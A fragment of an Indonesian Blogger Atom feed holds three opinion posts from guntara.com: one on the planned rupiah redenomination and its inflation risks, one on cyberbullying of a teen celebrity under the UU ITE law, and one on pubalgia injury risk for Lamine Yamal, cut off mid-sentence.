auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama 